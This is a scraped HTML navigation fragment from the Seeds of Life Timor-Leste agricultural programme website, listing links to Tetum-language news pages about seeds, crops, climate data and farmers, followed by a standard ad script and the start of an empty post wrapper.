		<li class="page_item page-item-2509"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/ai-horis-sabor-diak-oin-lima-tuir-mai/"><span>Ai-horis sabór diak oin lima tuir mai</span></a></li>
		<li class="page_item page-item-5784"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/animasaun-aproximasaun-foun-hodi-dezenvolve-komunikasaun/"><span>Animasaun: Aproximasaun foun hodi dezenvolve komunikasaun</span></a></li>
		<li class="page_item page-item-7590"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/aprende-estatistika-durante-dekada-ida/"><span>Aprende estatístika durante dekada ida</span></a></li>
		<li class="page_item page-item-7379"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/aprende-kona-ba-aflatoxin-quick-test-atu-hadia-seguransa-ai-han/"><span>Aprende kona-ba Aflatoxin Quick Test atu hadi’a seguransa ai-han</span></a></li>
		<li class="page_item page-item-6800"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/aprezentasaun-mapa-rai-iha-konferensia-rai/"><span>Aprezentasaun mapa rai iha Konferénsia Rai</span></a></li>
		<li class="page_item page-item-2075"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/asosiasaun-agrikultor-tolu-sai-produtor-fini-komersial/"><span>Asosiasaun Agrikultór Tolu sai Produtór Fini Komersiál</span></a></li>
		<li class="page_item page-item-6421"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/asosiasaun-produtor-fini-komersial-primeiru-iha-timor-leste/"><span>Asosiasaun produtór fini komersiál primeiru iha Timor-Leste</span></a></li>
		<li class="page_item page-item-7038"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/atualizasaun-ba-estasaun-metereolojika-agro-meteorolojia/"><span>Atualizasaun ba Estasaun Metereolójika Agro-Meteorolojia</span></a></li>
		<li class="page_item page-item-2113"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/aumentu-udan-been-iha-timor-leste/"><span>Aumentu udan been iha Timor Leste</span></a></li>
		<li class="page_item page-item-5231"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/ba-nata-forerai-koko-sabor-iha-loes/"><span>Ba Nata Forerai; Koko sabor iha Loes</span></a></li>
		<li class="page_item page-item-4868"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/banku-laiha-moru-hametin-komunidade-agrikula-iha-timor-leste-2/"><span>Banku Laiha Moru: Hametin Komunidade Agríkula iha Timor Leste</span></a></li>
		<li class="page_item page-item-4874"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/banku-laiha-moru-hametin-komunidade-agrikula-iha-timor-leste/"><span>Banku Laiha Moru: Hametin Komunidade Agríkula iha Timor Leste</span></a></li>
		<li class="page_item page-item-2610"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/buat-10-neebe-dalaruma-imi-la-hatene-kona-ba-seeds-of-life/"><span>Buat 10 ne’ebé dalaruma imi la hatene kona-ba Seeds of Life</span></a></li>
		<li class="page_item page-item-7110"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/dadus-meteorolojia-foun-husi-estasaun-metereolojika-21-agora-dadaun-disponivel/"><span>Dadus meteorolojia foun husi estasaun metereolójika 21 agora dadaun disponível</span></a></li>
		<li class="page_item page-item-5830"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/dadus-rai-no-klimatiku-agora-dadaun-disponivel-iha-google-earth/"><span>Dadus rai no klimátiku agora dadaun disponível iha Google Earth</span></a></li>
		<li class="page_item page-item-5764"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/dfat-nia-relatoriu-elojiu-sol-kona-ba-distribuisaun-fini-no-dezenvolvimentu-politika/"><span>DFAT nia relatóriu elojiu SoL kona-ba distribuisaun fini no dezenvolvimentu polítika</span></a></li>
		<li class="page_item page-item-3177"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/distribui-nutrisaun-barak-liu-husi-marungi/"><span>Distribui nutrisaun barak liu husi Marungi</span></a></li>
		<li class="page_item page-item-4168"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/diversidade-no-kolaborasaun-halo-susesu-ba-toos-iha-timor-leste/"><span>Diversidade no kolaborasaun halo susesu ba to’os iha Timor-Leste</span></a></li>
		<li class="page_item page-item-2092"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/doasaun-botas-halo-diak-ba-ain/"><span>Doasaun botas halo diak ba ain</span></a></li>
		<li class="page_item page-item-5060"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/doasaun-botasgumboot-halo-agrikultor-sira-nia-ain-siguru-no-maran-iha-tempu-udan/"><span>Doasaun Botas/Gumboot halo agrikultór sira-nia ain siguru no maran iha tempu udan</span></a></li>
		<li class="page_item page-item-7700"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/ekipa-munisipal-map-kompete-ba-expozisaun-diak-liu/"><span>Ekipa Munisipál MAP Kompete ba Expozisaun Di’ak Liu</span></a></li>
		<li class="page_item page-item-7572"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/el-nino-timor-leste-update-udan-been-estra-ajuda-agrikultor-sira-maibe-mos-lori-moras-ba-animal-sira/"><span>El Niño Timor-Leste Update: Udan been estra ajuda agrikultór sira maibé mos lori moras ba animal sira.</span></a></li>
		<li class="page_item page-item-7074"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/embaixador-australia-produtor-fini-buras-hamutuk-hanesan-grupu-neebe-impresionante/"><span>Embaixadór Austrália: Produtór fini Buras Hamutuk hanesan grupu ne’ebé impresionante</span></a></li>
		<li class="page_item page-item-8303"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/enseramentu-programa-seeds-of-life-fini-ba-moris/"><span>Enseramentu Programa Seeds of Life &#8211; Fini ba Moris</span></a></li>
		<li class="page_item page-item-6153"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/esforsu-ba-fornesimentu-fini-rejistra-tan-produtor-fini-komersial-27/"><span>Esforsu ba fornesimentu fini: Rejistra tan produtór fini komersiál 27</span></a></li>
		<li class="page_item page-item-5265"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/estensionista-suco-hadia-siguransa-ai-han-iha-nivel-umakain/"><span>Estensionista Suco: hadi’a siguransa ai-han iha nível umakain</span></a></li>
		<li class="page_item page-item-6012"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/eventu-prinsipal-husi-seeds-of-life-iha-tinan-2014/"><span>Eventu prinsipál husi Seeds of Life iha tinan 2014</span></a></li>
		<li class="page_item page-item-5099"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/fatin-estasaun-meteorolojika-istoriku-63-lokalizadu-fasilita-analiza-ba-klimatika/"><span>Fatin estasaun meteorolójika istóriku 63 lokalizadu, fasilita analiza ba klimátika</span></a></li>
		<li class="page_item page-item-3454"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/fehuk-midar-kain-150000-agora-daudaun-disponivel/"><span>Fehuk Midar Kain 150,000 Agora Daudaun Disponível</span></a></li>
		<li class="page_item page-item-4547"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/feliz-loron-internasional-ba-diversidade-biolojiku/"><span>Felíz Loron Internasionál ba Diversidade Biolójiku!</span></a></li>
		<li class="page_item page-item-5620"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/fo-avizu-ba-agrikultor-sira-atu-kuidadu-tanba-dalaruma-tempu-udan-mai-tarde/"><span>Fó avizu ba agrikultór sira atu kuidadu tanba dalaruma tempu udan mai tarde</span></a></li>
		<li class="page_item page-item-6324"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/fornese-fini-ba-umakain-vulneravel-2/"><span>Fornese fini ba umakain vulnerável</span></a></li>
		<li class="page_item page-item-5313"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/fukun-ba-susesu-fehuk-midar-hohrae-diak-ba-negosiu-no-nutrisaun/"><span>Fukun ba Susesu: Fehuk Midar Hohrae Di’ak ba Negósiu no Nutrisaun</span></a></li>
		<li class="page_item page-item-3110"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/gkhf-tolu-fahe-fini-ba-familia-vulneravel-iha-liquica/"><span>GKHF tolu fahe fini ba familia vulnerável iha Liquiça</span></a></li>
		<li class="page_item page-item-6641"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/grupu-habarak-fini-komunidade-atauro-manan-premiu-nutrisaun-prezidente-nian/"><span>Grupu Habarak Fini Komunidade Atauro Manan Prémiu Nutrisaun Prezidente Nian</span></a></li>
		<li class="page_item page-item-6772"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/hadia-saude-no-bem-star-komunidade-agrikultor-liu-husi-mane/"><span>Hadi’a saúde no bem-star komunidade agrikultór liu husi mane</span></a></li>
		<li class="page_item page-item-6461"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/halo-koileta-ba-batar-fini-komersial-noi-mutin/"><span>Halo Koileta ba Batar Fini Komersiál Noi Mutin</span></a></li>
		<li class="page_item page-item-3223"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/halo-rezultadu-produsaun-batar-iha-timor-sai-dobru-ho-menus-serbisu-no-ajuda-husi-lehe/"><span>Halo Rezultadu Produsaun Batar iha Timor Sai Dóbru ho Menus Serbisu no Ajuda husi Lehe!</span></a></li>
		<li class="page_item page-item-5921"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/haree-programa-seeds-of-life-iha-australia-plus-tv-kinta-feira-dia-24-de-dezembru/"><span>Haree Programa Seeds of Life iha Australia Plus TV, Kuarta feira dia 24 de Dezembru</span></a></li>
		<li class="page_item page-item-7156"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/hasae-konsiensia-ba-sistema-fini-nasional-liu-husi-filmajen/"><span>Hasa’e konsiénsia ba sistema fini nasionál liu husi filmajen</span></a></li>
		<li class="page_item page-item-2085"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/notisia-tetum-2/"><span>Hasa’e konsiénsia jéneru liu husi soru-mutu ba funsionáriu MAP-SoL</span></a></li>
		<li class="page_item page-item-2401"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/hetan-dadus-klima-husi-sol/"><span>Hetan dadus klima husi SoL</span></a></li>
		<li class="page_item page-item-5401"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/hetan-informasaun-agrikula-espesifiku-suco-nian-no-mapa-iha-nee/"><span>Hetan informasaun agríkula espesífiku suco nian no mapa iha ne’e!</span></a></li>
		<li class="page_item page-item-8295"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/iha-tan-prosesu-laran-seeds-of-life-kontribui-ba-aflatoxin-road-show-produs-ai-han-kualidade-diak-ba-merkadu/"><span>Iha tan prosesu laran:  Seeds of Life kontribui ba Aflatoxin road show.  Produs ai-han kualidade di’ak ba merkadu</span></a></li>
		<li class="page_item page-item-7275"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/impaktu-jeneru-husi-pinera-makina-behu-batar-no-makina-fai-batar-neebe-uja-iha-grupu-fini-batar/"><span>Impaktu jéneru husi pinera, mákina behu batar no mákina fai batar ne’ebé uja iha grupu fini batar</span></a></li>
		<li class="page_item page-item-4747"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/infografiku-hamenus-hamlaha-iha-timor-leste/"><span>Infográfiku: Hamenus hamlaha iha Timor-Leste</span></a></li>
		<li class="page_item page-item-6705"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/informasaun-agrikultura-barak-liu-tan-ba-nivel-suco-agora-dadaun-disponivel/"><span>Informasaun agrikultura barak liu tan ba nível suco agora dadaun disponível</span></a></li>
		<li class="page_item page-item-4704"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/inovasaun-no-komunikasaun-informasaun-teknolojia-iha-map-sol/"><span>Inovasaun no Komunikasaun Informasaun Teknolojia iha MAP-SoL</span></a></li>
		<li class="page_item page-item-6287"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/isabel-pereira-inspirasaun-ida-ba-agrikultor-feto-sira/"><span>Isabel Pereira, inspirasaun ida ba agrikultór feto sira</span></a></li>
		<li class="page_item page-item-2832"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/istoria-husi-agrikultor-guilerme-da-costa/"><span>Istória husi agrikultór: Guilerme da Costa</span></a></li>
		<li class="page_item page-item-6573"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/istoria-husi-agrikultor-produtor-fini-grupu-agrikultura-manufahi-gam/"><span>Istória husi agrikultór: Produtór Fini Grupu Agrikultura Manufahi (GAM)</span></a></li>
		<li class="page_item page-item-2265"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/ita-haree-saida-mak-akontese-iha-koko-sabor-husi-map-sol/"><span>Ita haree saida mak akontese iha koko sabór husi MAP-SoL</span></a></li>
		<li class="page_item page-item-3584"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/karik-imi-hakarak-atu-hetan-mapa/"><span>Karik imi hakarak atu hetan mapa</span></a></li>
		<li class="page_item page-item-2968"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/koko-sabor-ai-farina-iha-aileu/"><span>Koko Sabór Ai-farina iha Aileu</span></a></li>
		<li class="page_item page-item-2536"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/koko-sabor-primeiru-ba-duhaen-iha-sentru-peskiza-loes/"><span>Koko sabór primeiru ba duhaen iha Sentru Peskiza Loes</span></a></li>
		<li class="page_item page-item-6930"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/kolaborasaun-entre-parseiru-dezenvolvimentu-hasae-impaktu-koletivu-iha-agrikultura/"><span>Kolaborasaun entre parseiru dezenvolvimentu hasa’e impaktu koletivu iha agrikultura</span></a></li>
		<li class="page_item page-item-2694"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/kompetisaun-sabor-iha-betano/"><span>Kompetisaun sabór iha Betano</span></a></li>
		<li class="page_item page-item-7625"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/konferensia-timorag2016-seguransa-ai-han-iha-timor-leste-liu-husi-produsaun-alimentar/"><span>Konferénsia TimorAg2016: Seguransa ai-han iha Timor-Leste liu husi Produsaun Alimentár</span></a></li>
		<li class="page_item page-item-5396"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/konsellu-fini-nasional-formadu-nunee-parseiru-sira-bele-ajuda-maneija-sistema-fini-nasional-ba-siguransa-no-soberania-fini/"><span>Konsellu fini foun serbisu para atinji siguransa fini iha Timor Leste</span></a></li>
		<li class="page_item page-item-8244"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/kuaze-balun-husi-agrikultores-produsaun-alimentar-iha-timor-leste-kuda-variedades-diak/"><span>Kuaze balun husi agrikultores produsaun alimentar iha Timor-Leste kuda variedades di’ak</span></a></li>
		<li class="page_item page-item-5469"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/legumesfore-musan-isin-hahu-relasaun-ho-iletri/"><span>Legumes/fore, musan &#038; isin: hahu relasaun ho ILETRI</span></a></li>
		<li class="page_item page-item-6202"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/lian-agrikultor-sira-nia-husi-toos/"><span>Lian agrikultór sira-nia husi to’os</span></a></li>
		<li class="page_item page-item-5017"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/lino-agrikultor-ativu-husi-lospalos/"><span>Lino Agrikultór Ativu husi Lospalos</span></a></li>
		<li class="page_item page-item-6808"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/lisensa-anual-kona-ba-ai-horis-no-variedade-sfnvl-ba-produtor-fini-komersial-sira/"><span>Lisensa anuál kona-ba ai-horis no variedade SFNVL ba produtór fini komersiál sira</span></a></li>
		<li class="page_item page-item-6528"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/loja-agrikultura-fo-asesu-diak-liu-ba-fini-kualidade-diak/"><span>Loja agrikultura fó asesu di’ak liu ba fini kualidade di’ak</span></a></li>
		<li class="page_item page-item-4661"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/map-lansa-ai-farina-variedade-foun-ai-luka-1/"><span>MAP Lansa Ai-farina variedade foun Ai-luka 1!</span></a></li>
		<li class="page_item page-item-2439"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/map-sol-agora-dadaun-halao-serbisu-iha-distritu-13-nia-laran/"><span>MAP-SoL agora dadaun hala’o serbisu iha Distritu 13 nia laran</span></a></li>
		<li class="page_item page-item-6854"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/mapa-rai-timor-leste-agora-daudaun-disponivel/"><span>Mapa rai Timor-Leste agora daudaun disponível</span></a></li>
		<li class="page_item page-item-6024"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/mapa-tematiku-foun-distritu-disponivel/"><span>Mapa temátiku foun distritu disponível</span></a></li>
		<li class="page_item page-item-2375"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/ministra-parke-enkoraja-agrikultor-sira-atu-kuda-varidade-kualidade-diak/"><span>Ministra Parke enkoraja agrikultór sira atu kuda varidade kualidade diak</span></a></li>
		<li class="page_item page-item-6238"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/ministro-agrikultura-foun-produsaun-diak-presiza-fini-diak/"><span>Ministro agrikultura foun: “produsaun di’ak presiza fini di’ak”</span></a></li>
		<li class="page_item page-item-4926"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/muzika-ba-sabor-fehuk-midar-kor-roxo-makaas-no-variedade-sira-seluk-mai-agora/"><span>Múzika ba sabór: fehuk midar kór roxo makaas no variedade sira seluk mai agora</span></a></li>
		<li class="page_item page-item-3067"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/installasaun-irigasaun-turukdrip-irrigation-iha-tibar/"><span>Notisia Tetum</span></a></li>
		<li class="page_item page-item-5348"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/oportunidade-osan-mean-faan-batar-variedade-sele-hamosu-rendimentu-ba-pfk-naroman-iha-liquica/"><span>Oportunidade osan mean: fa’an batar variedade Sele hamosu rendimentu ba PFK Naroman iha Liquiça</span></a></li>
		<li class="page_item page-item-6903"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/pajina-informasaun-suco-ba-dili-no-oecusse/"><span>Pájina Informasaun Suco ba Dili no Oecusse</span></a></li>
		<li class="page_item page-item-6078"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/peskiza-foun-ba-konsumu-ai-han-fuik-iha-timor-leste/"><span>Peskiza foun ba konsumu ai-han fuik iha Timor-Leste</span></a></li>
		<li class="page_item page-item-5564"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/peskiza-hatudu-katak-timor-leste-agora-dadaun-manas-liu-fali-tempu-portugueza-nian/"><span>Peskiza hatudu katak Timor-Leste agora dadaun manas liu fali tempu Portugueza nian</span></a></li>
		<li class="page_item page-item-6953"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/peskiza-produsaun-ai-han-sereal-tempu-agora-barak-liu-dala-tolu-ho-tempu-portugues/"><span>Peskiza: Produsaun ai-han sereál tempu agora barak liu dala tolu ho tempu Portugues</span></a></li>
		<li class="page_item page-item-4509"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/pozisaun-koordenador-komunikasaun/"><span>Pozisaun Koordenadór Komunikasaun</span></a></li>
		<li class="page_item page-item-5958"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/presija-hadia-produsaun-agrikula-no-asesu-diak-liu-ba-merkadu-rezultadu-estudu-monash/"><span>Presija hadi’a produsaun agríkula no asesu di’ak liu ba merkadu, rezultadu estudu Monash</span></a></li>
		<li class="page_item page-item-8266"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/producer-atividade-rai-no-emprestimu-husi-grupu-produt-or-fini-komersial-rua/"><span>Producer Atividade Rai no Emprestimu husi Grupu Produt ór Fini Komersiál Rua</span></a></li>
		<li class="page_item page-item-3279"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/produtor-fini-komersial-12-rejistra-tan-halo-numeru-total-sai-31/"><span>Produtór Fini Komersiál 12 Rejistra tan Halo Númeru Total Sai 31</span></a></li>
		<li class="page_item page-item-8258"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/publikasaun-neebe-foin-daudaun-fo-sai/"><span>Publikasaun ne’ebé foin daudaun fó sai</span></a></li>
		<li class="page_item page-item-6392"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/rai-no-empresta-osan-hadiak-agrikultor-sira-nia-moris/"><span>Rai no empresta osan hadiak agrikultór sira-nia moris</span></a></li>
		<li class="page_item page-item-5528"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/razaun-8-tansa-gosta-batar-sele-ho-noi/"><span>Razaun 8 tansa gosta batar Sele ho Noi Mutin</span></a></li>
		<li class="page_item page-item-5889"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/relatoriu-peskiza-anual-sol-nian-primeira-ves-hakerek-husi-peskizador-timor-oan-sira/"><span>Relatóriu Peskiza Anuál SoL Nian Primeira Ves Hakerek Husi Peskizadór Timor Oan Sira</span></a></li>
		<li class="page_item page-item-4956"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/rezultadu-diak-ba-seeds-of-life-iha-avaliasaun-efikasia-dfat/"><span>Rezultadu Di’ak ba Seeds of Life iha Avaliasaun Efikásia DFAT!</span></a></li>
		<li class="page_item page-item-5217"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/sentru-habarak-fehuk-midar-kain-60-halo-ona-operasaun-iha-distritu-13/"><span>Sentru habarak fehuk midar kain 60 halo ona operasaun iha distritu 13</span></a></li>
		<li class="page_item page-item-6672"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/sentru-produsaun-ai-farina-kain-11-disponivel-iha-teritoriu-laran-atu-fornese-ai-farina-kain-fresku/"><span>Sentru produsaun ai-farina kain 11 disponível iha teritóriu laran atu fornese ai-farina kain fresku</span></a></li>
		<li class="page_item page-item-7461"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/serimonia-entrega-patrimoniu-map-sol/"><span>Serimónia Entrega Patrimóniu MAP-SoL</span></a></li>
		<li class="page_item page-item-5131"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/siguransa-hanesan-prioridade-aas-ba-sol-inklui-lori-kareta-iha-no-fora-husi-estrada-on-and-off-road-driving/"><span>Siguransa hanesan prioridade aas ba SoL, inklui lori kareta iha no fora husi estrada (on- and off-road driving)</span></a></li>
		<li class="page_item page-item-4214"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/tein-ai-han-saudavel-ba-futuru-iha-timor-leste/"><span>Tein ai-han saudável ba futuru iha Timor-Leste</span></a></li>
		<li class="page_item page-item-3347"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/timor-leste-hanesan-nasaun-primeiru-iha-azia-pasifiku-neebe-lansa-tentativa-onu-ba-zero-hamlaha/"><span>Timor Leste hanesan nasaun primeiru iha Ázia Pasífiku ne’ebé Lansa Tentativa ONU ba Zero Hamlaha!</span></a></li>
		<li class="page_item page-item-5734"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/um-terco-agrikultor-timor-leste-agora-kuda-ai-horis-kualidade-diak/"><span>Um-terco agrikultór Timor-Leste agora kuda ai-horis kualidade diak</span></a></li>
		<li class="page_item page-item-7516"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/update-el-nino-iha-timor-leste-animal-mate-no-sei-iha-failansu-kolleita-iha-parte-kosta-sul/"><span>Update El Niño iha Timor-Leste: Animal mate no sei iha failansu kolleita iha parte kosta súl</span></a></li>
		<li class="page_item page-item-7737"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/update-kona-ba-el-nino-iha-timor-leste-tempu-udan-halo-duvida-agrikultor-barak/"><span>Update kona-ba El Niño iha Timor-Leste: Tempu udan halo dúvida agrikultór barak</span></a></li>
		<li class="page_item page-item-8138"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/update-kona-ba-el-nino-iha-timor-leste-udan-been-menus-iha-semana-2-nia-laran-halo-natar-balun-hasoru-risku-boot/"><span>Update kona-ba El Niño iha Timor-Leste: Udan been menus iha semana 2 nia laran halo natar balun hasoru rísku bo’ot.</span></a></li>
		<li class="page_item page-item-7615"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/update-kona-ba-el-nino-timor-leste-hahu-ona-kolleita-batar-iha-foho-sira/"><span>Update Kona-ba El Niño Timor-Leste: Hahu ona kolleita batar iha foho sira</span></a></li>
		<li class="page_item page-item-7554"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/update-kona-ba-el-nino-timor-leste-udan-been-balun-lori-asistensia-ba-agrikultor-sira/"><span>Update kona-ba El Niño Timor-Leste: Udan been balun lori asisténsia ba agrikultór sira</span></a></li>
		<li class="page_item page-item-3631"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/vaga-serbisu-presija-motorista-nain-rua/"><span>Vaga serbisu: presija motorista nain rua</span></a></li>
		<li class="page_item page-item-5429"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/5429-2/"><span>Variedade foun kria oportunidade negósiu ba grupu feto sira</span></a></li>
		<li class="page_item page-item-7603"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/variedade-koloridu-no-saudavel-oin-hitu-mai-agora/"><span>Variedade koloridu no saudável oin hitu mai agora</span></a></li>
		<li class="page_item page-item-6503"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/vizita-ministra-tanya-plibersek-ba-grupu-komunidade-fini-iha-liquica/"><span>Vizita Ministra Tanya Plibersek ba Grupu Komunidade Fini iha Liquiça</span></a></li>
		<li class="page_item page-item-2664"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/vizita-prezidente-iha-loron-ai-han-mundial/"><span>Vizita Prezidente iha Loron Ai-Han Mundiál</span></a></li>
		<li class="page_item page-item-4410"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/boraisakamardial-bele-ajuda-oho-fuhuk-iha-bidon-haloot-fini/"><span>Boraisa/kamardiál bele ajuda oho fuhuk iha bidon haloot fini</span></a></li>
		<li class="page_item page-item-3402"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/distribuisaun-fehuk-midar-kain-ba-agrikultor-sira/"><span>Distribuisaun fehuk midar kain ba agrikultór sira</span></a></li>
		<li class="page_item page-item-4125"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/husi-ai-farina-ba-fahi-istoria-husi-filomeno-da-cruz/"><span>Husi ai-farina ba fahi; Istória husi Filomeno da Cruz</span></a></li>
		<li class="page_item page-item-3928"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/istoria-agrikultor-martinha-da-costa-boavida-husi-distritu-baucau/"><span>Istória agrikultór : Martinha da Costa Boavida husi distritu Baucau</span></a></li>
		<li class="page_item page-item-3555"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/istoria-agrikultor-husi-olandina-da-costa-chefe-grupu-feto-ghfk-iha-distritu-liquica/"><span>Istória agrikultór husi : Olandina da Costa, Chefe Grupu Feto GHFK iha distritu Liquica</span></a></li>
		<li class="page_item page-item-4017"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/loron-internasional-feto-nian-2014/"><span>Loron Internasionál Feto Nian 2014</span></a></li>
		<li class="page_item page-item-3657"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/treinamentu-pilotu-kona-ba-planu-negosiu-susesu-ba-asosiasaun-agrikultor-sira/"><span>Treinamentu pilotu kona-ba planu negósiu susesu ba asosiasaun agrikultór sira</span></a></li>
		<li class="page_item page-item-4065"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/uma-neebe-halo-husi-rezultadu-faan-forerai-fini-istoria-husi-anina-de-jesus/"><span>Uma ne’ebé halo husi rezultadu faan forerai fini: Istória husi Anina de Jesus</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-362 page_item_has_children"><a href="https://seedsoflifetimor.org/about-us/activities/"><span>Activities</span></a>
	<ul class='children'>
		<li class="page_item page-item-6"><a href="https://seedsoflifetimor.org/about-us/activities/outcomes/"><span>Outcomes</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-395"><a href="https://seedsoflifetimor.org/about-us/program-sites/"><span>Program Implementation</span></a></li>
	<li class="page_item page-item-499"><a href="https://seedsoflifetimor.org/about-us/people/"><span>People</span></a></li>
</ul>
</li>
<li class="page_item page-item-2146 page_item_has_children"><a href="https://seedsoflifetimor.org/national-seed-system/"><span>National Seed System</span></a>
<ul class='children'>
	<li class="page_item page-item-2333"><a href="https://seedsoflifetimor.org/national-seed-system/resources/"><span>Resources</span></a></li>
	<li class="page_item page-item-2314"><a href="https://seedsoflifetimor.org/national-seed-system/seed-classes/"><span>Seed classes</span></a></li>
</ul>
</li>
<li class="page_item page-item-1626"><a href="https://seedsoflifetimor.org/timor-leste-agriculture/"><span>Agriculture in Timor-Leste</span></a></li>
		</ul>
	</div><!-- /nav -->
	<div class="clear"></div>			</div>
		</div>
		<div id="main" class="fix">
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8553957767221575",
    enable_page_level_ads: true
  });
</script><div id="spotlight" class="fix">
	<div class="effect">
		<div class="shadow-bottom fix">
			<div class="content">
			
									<h1 class="pagetitle">
																	</h1>
							</div>
		</div>
	</div>
</div>
<div class="clear"></div>
		
<div id="blog_posts" class="contentcontainer fix">
	<div class="texture fix">
		<div class="content fix ">
			<div id="maincontent">
				
	
	<div class="postwrap">
		<div class="post-6896 post type-post status-publish format-standard has-post-thumbnail hentry category-climate-change category-en category-maps-2 tag-atauro tag-oecusse tag-suco-information-sheets" id="post-6896">	
			<div class="copy fix">
			
					            		<div class="post-thumb">
